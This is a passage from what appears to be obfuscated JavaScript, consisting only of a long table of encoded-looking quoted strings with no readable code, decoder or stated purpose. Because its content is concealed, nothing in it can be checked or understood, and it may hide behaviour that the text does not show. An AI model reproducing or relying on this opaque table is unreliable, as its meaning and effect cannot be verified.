o7','W6XFwmk4vq','WOyth1JcGW','kMVcGx02','mx3dUrZdUG','W7HBWOxcKwi','W6rhWRHtmW','W6JdGtNcM8oi','CutdLJCm','W4LzWQnrFW','cmojWRBdR0i','WO7cOHirWOa','WPCpE8kSWO4','W69Tv8kGiq','W6TBWQqBW4a','WP0/fCooW4O','B8oOWRpdQv8','W7tcGSkmW7RcJW','W4vjWP/dImoz','CSo/WQ3cIZi','W7bBWP/dLCox','i8oCWORcR38','rmoIWPNdJNO','xCoQWPxdKuG','hCo0WOpcLhq','W6Oct8oHWOG','W7tcV8knW6ao','f2pcH2K6','W7JdJtBcRmor','W7f1WQJdU8ot','W5bVw8kssG','yYJdTGKg','WQKvFmkjWPy','emkHsfBdLa','WPCErCkCWQa','F2HCWQFdGG','W43dOsZcVmoC','vCkoW5rBwG','WOzCWPhdNSoD','uSodWRlcP2m','hgZcO0u1','W7yhwSkoWPC','fKhdHsPD','BdPwB8oa','WRNdImksWOhdQG','DtrGkmoH','offdldS','duzJcqC','W4HMWQ3dOCoh','W5LuWPRdK8or','uSkhz8kBuG','zd7dVZSy','FwldSZzyW7C1','DetdUdif','W5LHW6DOW7S','l3tcH2yN','WPHdW50uW48','WQddISkuWOBdVq','BaHjASo2','WO7dUrRcICosDCo5','outdJrBdSW','W58nk8kyWQm','oCoCWQhcGNq','W55/WOJdQmot','WOCRFCogaW','igNcH2yJ','W45yWQZdLmoA','sJ3cS8ongW','W65/W54jW6K','W7H7W4G9W40','WOFdH0VcIaG','W7r/W4uAW6K','l8kEcZhdHa','t8kdr8kPua','WRhcG2KVWOO','mmkbdYZdGa','jvf5nY8','W7P0W44IW6a','WO0EW5KsW6a','fej+caG','wdxcO8oqcG','W7zgWR8FW7u','E0X+DYG','W6noWOnIFW','gM/dUuSR','W7tdNtVcRmoF','W4bmqvey','jCkSwLFdJW','WPHdW74HW48','WOCGCSoKW6u','W5LlWP7cIxC','dxn9D8ol','yxb4DSoY','zh9wWQZdNW','WRaQd8kYW6K','keJcMCoaW6W','W63dL3bZWQ4','BCkXWQaJvq','WOzoWO/dUmok','W5XPxvuq','FtTnjSos','z3dcQwil','WPOCauBcJa','WPe6wSogaq','W417WQZdVSoO','nhpcLh0J','W69hWPxdKCoo','WRiXmSojfW','FSosW67dSmof','kMddKJBdHq','WQ89qedcIq','W6XcW5G8W5S','WOa0mSkuW7S','WOSBb0FcMW','n8kzW5ldV8o2','W754W44vW78','n3pcOXnD','W6RcUCkpW6OB','W5vVAJK1','W6u0q8k+WPS','EsbYW6xdNa','BKv5','W5DxAJyW','FYldUaKm','EmobWPFdJqi','BSkCySkzqW','WPSpCSkjWO4','qmk1W65EFW','cSkIvxNdRW','W5uMAmkDWPS','W5pdKINdS8ov','W4XzWQnRoG','WQddNmkcWP/dQG','smk3W4T7qq','ECoZWQ3dJtC','wGddSq','W5XSWR/dTCoF','W6TjWQvljG','W7hcI0tcOXq','WPWrC8ogdG','wtXfymoo','qCofWP/dJWy','WPe2CCopca','W5VcMCknW57cUW','oN/cSuqc','W7pcRSk9W5JcJG','B8ohWRldSXa','W7i1WRpdTCof','WO4fB8k8WOy','W7fqWQavW7a','W7xdLu1fWOa','FG9jeCo7','rCozW4VdICoF','W71Ixg8a','WQG0amkTW4G','fL/cLKT4hCkpWRVcVhVdJsS','x8ovW7VdMSoy','mCkWvghdTa','EmoTWOtcJI4','W7/dLmo6WOXN','WOq0zSo5W4K','W5CMWQ7dSSoE','aKnUeXC','xuD2WQxdVq','W5NcRKP5WQW','W6DtWR4ZWQW','WOddTmk0WPZdRW','gLhdKtHs','WRNcGsBdRXa','W7LFu8kKsG','hfFdJtba','edTCoau','k8kwgHpdHa','i8oXWPZcMve','W55IW6SeW7S','WPyfx8o7aq','Bufged8','x8k1W4Pvta','eCk9oIFdPa','CmoYWOBdIYW','v2NcG3Kc','WQupyCoiW6u','WO09uGlcIG','b0ddMs3dTW','wSovW7pdIau','z8k5WQVdOW0','W69jWOBdL8oT','WOSWCSoTW74','WQuXEgFcLG','hH7cJZ3dRG','A8kVW5z/wG','WP/cLdZdSqi','WOu6Cmo8W68','tuflW4ldKq','jSopWPtdSCot','WRqVqNZcRq','W5hdSKDKWQO','tSonWOhdNGe','W71duCk1vq','W4vzCJSr','l8kvW55yWO0','cSkTW6/dRCoj','v3VcU8oMW7m','n3dcNx04','pSkfW5XwWPW','WRVcSW/dQcS','pCkRW5FdQCo1','afxdJtddGa','W63cR8kaW7Kw','W5lcGSkCW5JcUG','WQuNAmo5DW','z8kBCCkoqa','W7OLcrCz','WRqmg8kBWOK','W6lcT8kfW78A','W6nZW58cW6K','W7zAWRWEW5e','WOqds8oTcW','DLr5W5pdGG','W41rWQNdHSoO','W5xcKSkrW4lcSG','uKVcHmkRsa','DuztW6pdGW','AhpcQ0Ox','W6vsW6xdMCk1','W5vyW6SHW60','W4L7rayN','rmkyzCkrCG','WQtcOYddOqW','smkhW4nAwG','WROmB8oPna','W6G3sSkyWO4','WOKormkZWOi','W78NWRJdO8oD','WQBcG1ieWOu','W5rtCI4G','W6CZWRBdTmoD','x33cVCohW5O','h8kEW45DWPq','k1hdUYJdOG','W47cJCkFW4xcRG','EGZcOCodpW','a8khD1VdVq','hxZdUwm0','wCorW7ZdLmoe','uqdcKCoZW4q','WQFcNK4OWPC','eCkyoWpdKq','CYhdUJ4b','s8ofW4VdMmoc','lvWuaW8','nNddTbVdVa','W4zqWO3dLSox','W6TDWOFdQCo+','pK7cR10K','DSkQW5bOFG','W4Hetvmy','W5DFBYWL','W7NdLJVcRmoF','WPmNF8oypa','WRWYhhNcVW','W4veW4qqW50','Cr1abSoC','WOiXsCo3W5G','scZdQXyZ','W557WOVdVSog','W6u1WQBdOCop','W4yHsx0','W4DzW64YW6S','WQFdJmkbWPtdVG','W4/cMSkxW5FcPW','dCkyW4ffWPC','CKz9W4/dKW','W5fMWRLBDa','W5uMsCkaWPW','fCkhW7ldImo6','W5aSWOpdH8o3','a8kSW5bKWQ8','ECoQWOJcMsC','A8o8WOFcHZ8','WOzSWQvrBq','WOGnfCkAW6W','AmoWWPVcLYG','WPlcIhFcGaC','WP4uz8k+WR0','wCovWRZdRrK','pMpdTahdUq','hdZdUfyd','zSo2WOBdKxy','zZXICCo3','W6bFWOHgDq','WPRdQsRdSX8','DCo5WOVcNdW','xCouWPu','W6Hnvmk/wa','a8oTWPRcLui','W5vyE2CF','W4HTWQLvnG','utxcO8oSba','WQpcKN0PWQi','WQe0fmkIW4a','sCoxW7FcSCoX','W45HW4BcGSoz','W75XW4vMeW','E8oeWPxcKty','WOenDSkGWOC','W47dNttcRmoH','W67dPw9xWOi','WPDamSo+W6/cLbOvWRZcJmkL','W4hdP2fqWP8','W61cWODtCq','W5nNWPNdJCof','W6WBwmkmWR0','f8kNt0JdKq','wmoaW7xdICoe','W6HbWQKtW4G','W51zFZ4W','W4D6WRVdMSoV','W7b6W50dW6y','WPukrmkQWO4','umoqWPVdMbS','ybjBASoz','W6VcOu7cGIu','WOaIeCk4W5i','W6fMW5mAW6W','WQBcVb/dQgC','WRhcLMKRWP8','B1PRW43dJa','bSk7W6hdN8o4','ixLMgXC','W7nwWQjwoa','F0DWW53dGW','W4dcGWhdSXG','W5COWQRdV8op','W43cSuZcNIO','WRhcK2u4WPS','CG1DAmoI','BbLea8op','jNxdPgldSa','ffP8aru','t8oQWPpcLti','aw95obK','W7NcPeJcLIu','tCktW5fgrW','W6zjWOblFG','feVdJJTu','tCk/bCk7xG','W6PSWQHqnG','W5DuDtiv','sZVcQ8oggq','WPJdLSkvWPVdQq','ACkzECkixW','fLNcLK9XhCkmWOBcHfVdVYW','k8k6W5P5WPy','ECoIWPtcJtO','sCkIWRvRtW','WPuFgvZcGW','W6vqzcWB','pwFcLSoQW7W','W4uNW6lcS2y','y29DWRddUa','W61FA8k9FW','W6LgWOtdLCon','W5DmqmkfyW','W4zNWO5eca','iuRcJ2uQ','zmohWRpcKtK','WOZdJSkJWOxcNW','WQGVhwBcOW','W5DmFwuH','WQO+w8kCWQm','W7dcUuJcHc8','vCklW6Pkta','EuvhWQ/dTW','rZpcL8o6hG','i8kDW51vWPq','W5FcVCkaW4Gq','W6PyWRnzva','W59lzceN','xdVcQSozfW','dwr1hbC','aSkUW7LqWRO','W6JcOu/cNd4','W6fiWQ1qdq','BCkcCCkwqG','W5ntueGx','WRi/Fh3cVq','qqNcOLSz','gM3dUZFdHW','W4mmWQ/dM8o8','tmoeW5ldJmoC','W7foAmk6uq','W4bxWQbwoa','WQuAqmoBW4K','WOarxmk7WQ0','W6HlWRLdjG','WPaitSoPcq','WQBdLmkgWOldSG','WQC+s8oOW6u','C1vpWQ3dGa','eCk+CspdNG','WPRdVa/dHcC','ECkpsmk3EG','DMhcUgeq','C8oPWPlcHZu','cutdTIfD','BHPAh8os','r8kjW5furq','rCoCWORdIGW','oSoHW4zYWOG','aSoQWPlcIKi','rdH9smom','iCkxW5HBWOW','W6rBW4BdR8oh','W5fWWReeW60','hutdGdFdVG','W5v1W7SIW6m','lmkWWOpcQmkJW6tcTWFdHCkyhc8','sCoqWRhcHZe','b0ZcQqnr','lCkbW49nWOC','qSkitCkwua','W5VcLSkiW5JcQW','yg/cQ0On','WOvlFw7cPa','nN7cKg48','j8kafXpdNG','WOGMlmkKW4S','W6r1zI8','ymk3W4TAiW','omkjW7juWQ0','e8oPWPNcIfO','W78bWPJdSCob','CCoEWO3cPXC','W7LtWQ/dQCou','y37cUf0z','q8kjW4HoxW','f8k2W7xdJmov','h8kvW5fEWQ8','tCooW6/dRSoa','WOuAu8o+aW','uNzHWRhdMq','kh7cHN4+','v8oRWRlcSr8','oCopWRdcSKW','CmotkYdcQd7dPuddQKlcMG','WPiYBCo2W7S','W6frWOhcINO','W692W4KcW7O','W4uaWOBdSmkU','vgxcJ8oZW7O','c1D5DZ4','W61LWPtdN8of','WPmTACoMW6K','r2FcJ8oGW6O','W68EW7KNW6i','kSkbW5TfWPm','lhnJlbO','DdJdOvyk','heJdOHVdMq','W7fmAmkRwW','DSoeWPlcVc8','gvtdKtjE','ECkzyCkvzG','gbPZsmoT','AI3dPtiq','W5lcSSkiW6it','W59AWORcR3G','WPWpgedcLq','WOWKE2hdNa','W6bZWPqxW7K','W6ZcQCkeW60o','W5/cLSkxW57cSa','W4brFvi8','WOFcGw4aWP4','EKntWQddSW','hCkHW7JdI8oz','WPX6WPiCW5y','bLnIeGG','W49mhdzy','hxFdTsRdPW','vmoTWPJdHMW','WOaCoN/dOq','BwLpWQpdLq','lKD7kG4','W61dWOLjDa','WPSwuSoVda','W6LmtKSC','FL/cRCoaW70','W6vcWRTyza','W4TeuvKD','W4rvWPSHW6m','xHBcSCoCia','W7BcSmkOW4G6','W6DeWR8cW5a','kSk3WPxdJ8ol','WPebwmoUaa','jmkCW5nyW7a','rSkiq8kXEW','W7znq8kDEW','WPGRCmo5W6e','WRRcIZNdQbi','W5lcOSkgW6mf','WOJcG2y5WOO','yv3cNmk4zG','W51SWRxdUSo8','xvq/W4JdOa','WRxdQmoXWR7cUa','W7xdIev1WRS','ECohWP/dOxG','W5f5WQi/WRO','W4nyAmkGWP0','W6ZcU0pcIYG','Cg9jWR/dGW','WROPi8kyW48','WPZdL8kLW6pdJq','W47cTspcR8oX','WPqlBmk0WO4','W6vCtSkLvq','W713W4GEW6e','D23cN8o9W6m','qmkJsSkQva','vtTsCCow','W4/cOSktW4pcKq','W7ldHfhcTam','W453WQJdO8oy','tCoLWPFdL24','WOeNtCoedW','wsTDrSoJ','rmofWPJdHaO','luVdTXjz','W6eSrmkvWOO','WPPvASkTW6e','xwPkWRxdUW','ue3cHCkQqW','vh7cICoGW6m','Fx5DWQNdLq','WRbFjtLG','fwSXF8k4WQvzWQddLhGhka','E8kSWO3dHM0','CSkEASkAvG','W4v+WRRdVSou','WQW0ESoKW5G','W4bfWP7cUhW','WQC0ESociW','kSkcWOddRCk9','EML8W4NdVG','WR8KeCkSW4e','CMdcT8owW4W','ydrvrSol','W7P3WOninG','WPRdV8oSW6ddQW','W6qXsCoSW5G','WOGShvxcNq','WP8+hxhcIW','xmo0WO3dLNe','DmoVW7tdISo+','oCkteJhdHq','nSkicGxdNW','W6DmtSkJtG','WPGaimkqW6a','dSkNW57dQmor','W6ddGuTIWQ4','j23cJZJdGa','lCkcu23dMW','W4LqWPNcI3S','WQuKzgpcTq','iN7cGwac','mCkkcaJdNW','W6vNW5H9W4G','W7XeW6hcSfe','a8oRWP7cLfy','bCkXDLxdUa','AmkMzmkDla','W5LkWPddNCok','n3/dOW/dVq','W7n1W54yW6a','m8o2W5hdJCkP','WQSUwSkXWQa','WPmHB8opW7i','p8kdW4fAWPy','W4Xgu0WF','WQmJAMVcQq','W5XrCYu6','WO4ixKRcTW','W65BWPldLmow','k8kygapdMa','WRKhW4RcLmkLW4yRnSojaSkq','kNldQa9z','W6PyWPpdJ8oE','W7pcGSksW5/cSq','rCo8WPhdJhG','h3BcNgW1','W7u2WQ/dRSoF','W6lcQ8keW44y','W7uNWOFcJhG','W6rvWRLgkq','WPaGy8o9W6a','WRKfW4/cMSkGWOq6oSoscSklWPy','W5LgWOlcI2C','rSoNWPtdK30','bSkOocBdSa','mCkbgGFdJW','W7VdSYFcImos','W4xdJ1vtWPK','i3tcGx87','DfPYW4JdGa','wmomW77dH8oc','emkRpchdNa','t8oLFSkbEq','W5rBtfKA','smoYW6/dKmoB','W4zbWPbPAa','WRaaASkwW5W','WQpcIIBdSGC','W6nvW7L9W7G','i8klE2e','keBcJSoLW6S','W4/cOmkmW48S','W6ZdH2nrWO4','y2/cN3mb','W7lcR8kkWPq8','h0ddJZ7dGa','i2/dQHFdRq','WQGZjMdcJG','W6bDWPnlBG','dru+rmo1','W6aewCkmWPu','WRhdICkyWQddKa','hCkTW6hdN8oI','yNntWRhdNa','W5xcR8kIW6Kf','W6bKW7SzW6W','W4dcNX/dNZG','W5HCW4CHW7K','kSkEW59gWPC','WRRcHgyLWPW','W6FcVSkhW74g','amk4W7xdLmox','uHdcQSohiW','W5HeBJW9','W4/cHLhcLWO','D8oBWRVdOY8','gCo3WOlcMu8','pwNcImkCW4e','omoAWQVdMq4','W7LEWRWhW4W','W7jyW4mgW6W','WRhdNaOKWOe','BW5ghmku','W4zBWPldMmoC','W7hcSSkBW4St','W5TDWPtcJg0','Bb9gBSo9','lmo4W7hdV1y','t0rPW4ZdLa','iCk+W5jFWOK','yhlcV0aA','WROLc8kXW4W','W6qUWRJdMSoF','W69tuXW4','W6NcM8k6W4Kg','CrXZBmov','W4rkW4GYW6i','Da9lh8oE','wunQWOhdPG','W4fNWQtdQmoz','oCoHWRNdTxq','WOqMhvVcOG','tMJcLCo1W6C','Cg3cT0uc','oCo2WPFdSLW','A8oWWP/cHYS','W5fAWR3cM2C','mSomWRZcReW','W4j9WRtdPSoO','W5TRWRZdQmoV','xCohWPRdNaq','W51MWPHX','W4jhyJ8/','CYhdRdar','W71QW4KAW6a','xmorWP3dLq0','WRe+zSkGWO0','W414WQxdTCoC','vSoVWOFdMNG','WQK3yL7cQW','ggpcTMqR','WOaZqhBcTq','mGVdIbBdHq','k155kdu','W5jgWO/dKmom','W5roFtW4','CqHFCSoS','W4r+WRVdPCoz','W516WQf8W5m','WPGncLdcIW','ytNcNSoAlW','WQZcMM0TWPG','dmkQsMNdHa','W5pcH3tcOWG','WP4xyCotW6m','rZpcS8oBgW','WO0ig8kCWPS','W7mNqCkgWOK','yrrYa8oi','WOzxWOZdG8o0','W7LgWRflkW','W7dcPLNcJde','uSouW7ZdLSoJ','WOiuuCoJeG','gLBcJdJdOW','W4LkCtS3','WOqTyCo4W6a','BLxcHCkdwG','qXRcOCofoG','WQFcNxGIWPa','W5D7WPy8W7u','W4VcJmkvW5ZcOa','W4b6WONdN8k8','WOqPFmo0W6G','W4uhWORdHSow','vNhcJmkJmG','W7hdLuPoWQW','W6WmWOtdUCo4','WPOfw8kTWO8','WOFcTfegWQC','W4HfWR3cKNu','W5akWRNcMSoz','WOGMWQJdGCoF','swNcN8o7W6e','WQ0KFMhcOG','WPyhFSkXWPu','gSk3kWxcPW','W7LGWQfodG','vCoQWPhdHga','gfDEfWK','W58PWQRdOSo3','pMVcK3GI','WQNcLNGVWPe','W5umWPNdNCoL','vCkaWRz/rq','qelcGxW6','WOmwcMxcJG','DYtdVc8h','W4X0WQZdUCob','BaDsFCoJ','WOJcVLiNWPa','BCoIWO3cKW8','wmooWRhcLsy','W6KMWQpdPSog','W45YWRhdTmoP','v0tcG0On','WRXdbmoZW7G','WR7cMctdVYq','W4uSWR7dM8o4','ivCbaXW','F8ohWPNcRYC','gu/dJYLt','dmkFW75yWQq','W6fYztK0','WPWna8knW6K','W7LbW4WjW58','WQ/cKs/dSH8','emk0zg7dRq','m8kQW4BcT8om','yHZdMISY','W6LduCkLqW','WOqvsCoVaq','w8oAWP3cSXy','veJcNCkbwa','WRNcN3uNWOK','W40IWQTTwW','h2pcJweH','W4Hlxfqc','WO0axuJcKW','WRlcVNCiWR0','W49NWPhdGmoZ','W4tcICo2W7BcPa','WQ3cLIxdVGK','W5zgWOBcIwe','axZdGt1Q','yCkmE8kwva','hfddKZddHW','W6DeWO1dCq','FHLxA8oR','W4Hkxhel','WPJdKSkyWP7dPW','WOCsb3VcTW','W4bqWQVcH1e','yhJcNmoWW6G','W6XoWQ/dJmoE','smoYW7ldRSoJ','WP0Fcf3cLa','W6OGWQFdPmoY','WQ3cNxO3WRy','WRqdC8ohfW','tCkeW4LlxW','W7D4tmkKwq','F8kfWRhcIXi','W6KWtmkjWO0','rZZcTmoCaq','qhZcISo5W6G','WOqTw8o2W5S','amomW73cR0W','zSo5WO3dI2W','i2tdOInU','W6JcU3rrWO4','W6xcUvxcNIG','den3nr8','sxZcLCodW70','yxbuWQldOW','zmknACkPqq','x8kLW49fFW','W6b1WRbnEq','W67cO8kQW50p','WPa+A8o9W6K','c8kiW55VWQO','W6NcOmkoW60j','F0JcVfus','WOxdVmkBWRVdOW','W6PmtfGZ','u8o/WQRdRKa','W7VdIYRcSSo9','fSkVvuhdHq','WPJdUCkEWR/dSG','AWLSomoJ','ghhdHJza','WPNcQgCtWPy','bwrNdti','s13dTSorW7K','W5yxECkQWRy','W4XYWQnMmG','W7jiF0G1','W6/dNedcQmoF','WOaNFCkpWRq','WPSwf0xcLq','d3hcGu8G','khhcNwO1','uJRdGXOi','WP/cTeWv','bwnAcI8','zSkRW7P/tG','yqDiCSoR','mmkwfGFdGa','WOyVECoLkG','W63cOmkFW68x','BmomW6ldJ8oB','WOFcVY7cGYu','WQ47qSoxW4y','iSojWQhcG1e','m8k8fq7dNa','W4GCWO7dPmom','s2FcK8oDW4G','hMZdPanX','WQK6d8kKW4K','BcLsemol','yYZdQtat','W54Yz8k6WR4','W4XtAty3','W6rcW6KHW54','xMBcISo7W68','WRtcSqpdSYC','xfRcK8oIW4y','zdNdUJao','W4BcGxitWPS','q8kpW4P/Aa','W616s8kwsW','W5LeteCw','tSoKW6JdL8or','BCozWORcHtq','W5TBqwOJ','hGmGE8ku','W5rvDauG','hMpdLqDl','W7dcQeJcIdi','m8kbAZBdSG','Cw1wWQFdKa','E8oRWPtcKtS','W71BWOznAW','WP4ZzmoqW6C','dCk2W7ZdUmoy','nMJdQqZdRG','WQRcLNuKWOK','W61TASk+tG','vcdcGrSV','ceBdNYHs','FaHwACo+','WP3cMtRcHqK','Bu9RW47dGW','WRa0DgJcOa','pMhcGx8K','W6ifzmkHWPa','zJ3dNaWH','W4Hkxw58','WRGSrSoLha','rmkfW5jjxa','W6T3WReHW4y','WOi0C8o7W6e','W4D9WP7dJCo8','pMVdOXJdOG','FJpdNJi6','W6HDsSk+wW','wCoMWOVdMrq','hSoSWQlcLLy','c8kHW6nzWRi','vq/dGHC2','W7dcI8kyW7eA','B1FcRmk4Eq','W6BcV8ksW7uw','W4BcM8ktW5NcQa','rMtcMeGD','WO/cVcldIbm','CG5FCSo+','WPmqCmoffa','n8kBWRLmWRy','t8oeWPhdGWe','dmkSuLtdJq','W71eWPPFjq','jKRcKMSG','WRmeqglcIa','BSoIWPdcIJi','WRq/Df7cHa','tXnDBmoj','xv3cMCktsa','g8k3EeJdJW','W4nmBZnn','crddMIaA','fCkKW7ldMmod','D1nHW4JdSq','WPqZFCoznG','WOSuc0xcQW','W5LdWObhAG','vNFcISouW6e','WP4yeSk2W4e','s8kmySkxqq','WRuNeCk2W5y','b0JcUheD','W4RdLxrcWPG','W5ddVWVcNmoK','hSkudc7dUa','bSomWPlcLfK','W6LuWO7dMSoi','yr5wgCoj','qCoDWPRdLGq','CbjkbCob','W4/cGSkFW53cPG','W7VcV8kbW6Wq','nCk8xu7dLa','W4bsWPBdMmoY','WRRdI8ktWPBdOa','W68UWRpdRSoB','xu3cGCk4qW','zN9tWQZdIG','pSknW5HyWPe','iSkBW5PlWOy','dgTWWRpdTLNcGa','mmkJuv3dNG','wZNcUSoihq','FCo+WO3cMZu','WQG/bCkWW5e','W4hdLMbpWOW','sKVcV8kUwq','vSowW6NdKCod','W5reWPtcHgu','W6ziWQvFkG','WOaxtmo/eG','FW/dNfuX','e8o8WOdcI0W','W6bPW4izW7y','AxtcL8oV','W4agWOxdL8oF','WQxdLCkeWPNdTa','vCoFWP3dMWa','zMjvWPFdGq','W419WOLVva','yuBcUKyP','cCk2W7ZdLSoB','vSkxW5fdva','sJxcNCo7oG','WPaizwtdNa','mmkLuKddLa','ahhcS1Sw','ESoYWQBdQZC','emoyWPpcSGW','W5LAWOhcI0u','W5nsqmk1CG','nmkJW7RdK8oA','ELX3W6ldSq','u1lcRCknrG','WOfIW7BdHCkQ','WQRcLMyIWOa','W6XyAYmA','WOpcNb/dQcC','xSkcWO/dKhi','W5Dnufmy','ux/cJCo5W7m','ASkFASkVFG','wSooW6ldJCot','W6LiWOJdMSoE','FrftBSo3','W5L8WRddNCot','vq/dMJeZ','cCkEW7pdN8ol','uLTuW5NdSG','WQFcKNGNWPe','m8okxuddMq','W4zvzJiI','fSk3oYxdSq','BmoeWPxcMq0','WPlcUgRcNdC','WOmCheFcMq','W6PGWQC6eG','W78zz8kkW7u','WQKvD07cLq','DSo4WRvRqa','B1uQWOxdVq','W793E0SC','WP0NwmoIyG','W4NdH25eWPK','WPqFcf/cIq','W6CKWQxdOSow','W4XkwLig','WOnSDSoYoa','WP7cPJtdKWi','W696W5pdJ8o9','W43dRCkjW7VcJa','h3hdUv0y','sLFcV8k2rW','yw3cTuiw','WRpcGN4VWPO','W6NcUKRcGdC','wSoGWQNdUxe','tumbWQ/dTW','W71FWP9kEq','xCoyWOVdMqy','W67cO8koW7CC','WQZcI2O4WP4','WOW7ySkPWRu','DLpcM8kkFq','ESkSW6BdRZy','W5PhWQvGsa','WOzHWOrUAW','Bv9zW67dJG','uCk3bsxdKq','zmoWWPZcRda','W7bzW5aGW6K','W5TdxKOl','WPSgwmoMhq','WRCJfSkIW5e','b8oZWQpcMdu','CCo8W7dcKJS','rHRcNSomiG','W51BtLyA','WOtdM8keWOddGq','W6ekWOFdPCoa','yXjDDSoW','mbpcJhzt','WQb9FrSF','WRJdL2fmWOa','ACkoz8kBua','W7PoWR0rW4m','W4r7WRddVmoV','umkVW4n9Aa','WQmnfSkqW4K','WOzDWQLUCa','WPKrE8k8WOe','fM/dNq53','W7XfWQKDW5m','WRuVaSkMW5i','f8koW7ZdSSoG','CCozWRhdV00','lSk3eXBdNq','nSkCW6RdUCoW','ff1TgXu','ymkEbCk2Ea','CYhdPIaz','W6fsWRHCma','W7yeBSkyWPO','gKJcQsv8','WOKwC8kRWPu','zqjigSo7','WQC1xeldNa','W7XkWQXFjG','W599WRpdVSog','W4uLWO7dL8oy','f8o0WQlcJ0O','W71AWQOwW48','fNH7kgy','WR3dJCkhWOldPW','BrPtg8oC','WPOpwCo8ca','WOddV8kKW6ddHW','WRCfhL/cJq','W6JcVmkhW4Sv','W69zWPjWFq','dSkChHxdHG','WO1lFf/cQq','WQvvd8k9W6K','zSoUWPJdM3C','W5FdVG/cUq','W4boweqb','W7hcJCkRW5BcJG','W7ahwSkoWP8','b2xdPdrO','W5ddMIZcKmo3','z2rcWQRdHq','sSkXzmkpzG','CWHvWR/dGa','xCoNWPZdKx8','u0NcKNuO','W7XNWOFdJmoA','cqJdQd4u','wLJcImkHtW','seJcLmkWqG','kxTIkJG','W4NcHCkmW5ZcQW','EvvcWRldMW','qSkcW45bxG','WODTWOrZhq','WOyIkmkLW5y','yConWOVdMfO','W7TtWO7dQSor','zvBcUfSz','bmkTruRdJa','iComWRVcLuW','zHDgAmoT','W6FcOvJcPdW','smkMW7/cVH8','WQBdLCkqWOtdRq','B0P7W4FdGG','CYZdUtKu','W7JcPSkZW6dcKa','qmoaWORdGGq','mCkAgG3dIG','WO44wmoKpa','W5lcQCk4W7nX','rvhcL8oglq','zH9AB8o3','v0FcLCogW5m','W69pvbSh','a8klW4foWRm','uwRcKmodW6i','gWX0qSoJ','vZfhF8op','qmoMW7pdMGW','vu/cHmkPrq','eCkAkZxdMG','W73cNepcKs4','Aw9GW6/dTW','D0pcP8kmEG','mmo1WOVcTui','WRqFjL3cJW','WOGZzCkjWRC','W7hcOK/cItm','WRqZBmkHWQ0','wmoKWPtdVLy','W6ddMKTxWRC','W6uEWQBdUCob','vXPEvmov','yKldPa1Z','q8ocWORdHae','WP0nBmkGWPu','WQZcLc/dRqy','WOqWBmoZW60','uSoeWP7dGWe','W5PzFtSS','D8ohWRVdOXy','WPuffuxcKa','WPhcO3hcTam','lw7dIu9P','W6PAWPJdKSoj','raldJGOd','ssNdJs4f','W5LMrMuz','W6r3WPG3W7i','W5NcNuNcGHu','nSkhW49fWPe','W5TLWRddTSof','aJTmngy','WRS3vmkkWO8','DCk9qSkCEW','qCo2WOJdJNa','igNdGWz7','oKVdJHFdGG','WPKCymoFW6W','v8osWR/cMfa','o1BcJXFdVG','nmkmcqpdIG','WO3cQmkOW7Sg','W6vSW6lcVxW','WOiHBCoAW6e','W7W1WQFdS8oy','W6xdTr3cUmok','W4zmCZ0Z','CrLxaCoe','WRZcMNCRWPa','WPldSGdcRmo2','k8kucbJdGG','W6jyWPJdIa','gNNdGcjS','uSoLWOtdRs0','W7lcVCkrW68u','W5LDWRf9W4S','mmkylYtdPq','r8otWPddIbi','oMNdQNFdGq','Cu/cOSo/W4W','W4fZuKyF','nb/dR8kkWP7cHmohW7PQW7Lb','AKr7W4ZdNq','W4xdIgLdWOS','WRWepKBcLq','WP5AW5lcHmkKxxfuASofkG','WO0BuCoLaa','o8krlI/dGG','s0ZcG8kMwG','W63cLCkNW7K2','W6z4WPjvtW','a2/dKq9p','WPOpsSo+dq','nmkjbGxdMa','oSkOlHddNW','WPOswSoVgG','W6JdLtJcI8ok','vulcUv4F','uCkygspdPG','ehb2dJG','ff5Ocre','Bu1JW5tdJG','W6DWqXeo','W5qIqCoDvq','CCkmW4L5Ba','emkogXpcPW','W4FdL2zbWP0','hSoUWOVcIva','W51sWP/cK3G','CYxdPIih','W7bZW5ShW6y','yCoHW73dQgC','WQ4uCMlcVW','W4/cJghcTsS','WR0IlmkAW7u','WRuWqr0N','BHDjASol','WPygrCoZeW','iKhdHs99','i0VcSKyM','W5nGrKeq','BtRdRISd','qeHGWOpdTa','DvH5W4ldJG','wsLvu8oB','WRBcNH7cKa0','W7pcReNcIZ8','wSoNWPFdNNq','W4u3ESk6uG','rCooW7VdM8ow','n8kvFLpdVW','W6z0jCkBBGxdPSkhWRa3qW','W5TvWOFcL34','WP8Vn8kVW5e','rJRcT8o6cq','WQBcHIddVri','oe7cMxeW','gv9Phre','omkMWPpcUM4','wCocW77dLmov','W4XlwLKC','W7WHtCkxWOK','W6vlvmk7vG','CCoLW7BdQSov','qLVcNCkGrq','WOWQuMRcVG','jCkbW4jxWP0','ymkzW4fewq','W55guLut','xg3cISo0W7W','yu1pWRddOW','W6hdMLDZWQm','b3ZdTWhdKq','WPigjCkhW5S','vvzrW43dGG','tmooW7NdL8oE','d0ZdJI9z','WQSXz2FcRG','WO7cN3upWOy','yvhcKCoagq','W4izAmk6WRu','W7RcM8k6W5q8','ChjEWR7dKW','r8ozWRNcUWC','W75cWPXoDW','e8k8msFdVq','W7DXW4WIW6S','WQlcHxmNWOC','tmoTW5xdQCot','lSkDhrddKa','yCkqW6RcNeC','W4LFW7ddKCoF','vrhcNmozkW','vurtW7ldPq','uvVcOmk1jW','FXRcNmoUoG','WQlcNZxdRGC','W7KBumoOgG','W4BcGmkRW5tdJG','sJ1Wzmo8','W71LW4W+WPu','W43cKmknW7BcJa','W4vWWPtcRLe','W6BcVLlcJYm','yhFcNcSb','W7qLWQldVSoa','kCkBW5XTWO0','W7dcJeRcIdm','zmkVbSk6CG','W6X6W50GW7S','W6eSsmkvWPq','ACo6WOZcLG8','W7y8wSkvW7C','WR3cGt7dRJS','WOiragxcKW','WReuuLZcTG','WQGPhCk4W58','W5PlA0FcIa','umkxW4jxta','WOGHze7cPq','ggVdOGhdMq','rmkwW5DExa','vCoqWOFdHGC','WO4QE8kHWO8','vCkzW4jFwG','vwpcGSoLW4y','hSkkgtpdPG','W7VdKYJcL8oz','cmo6WPNcIuG','W6aYcvZcTG','W77cVLhcKY0','iKJdHJfj','WOz7WQ3dNCoc','WRpdL8kAWR/dVq','BM99W4ZdNa','tMToW5lcVW','zerrWQhdVG','W6ldS0T6W7C','lmkwdq/dKa','mmonWQpcPhu','WR4EkNFcGG','W5JcJCkuW5NcQq','BxzalsK','W75RWPddGSoy','W6f6W4yAW68','kmkkvfFdVW','hhzNhSof','W6xcK8kEW6OX','sYddHdOQ','W4NcGSkAW57cUG','u8ooW77dH8of','WQuveCoNW7m','W45Xvuur',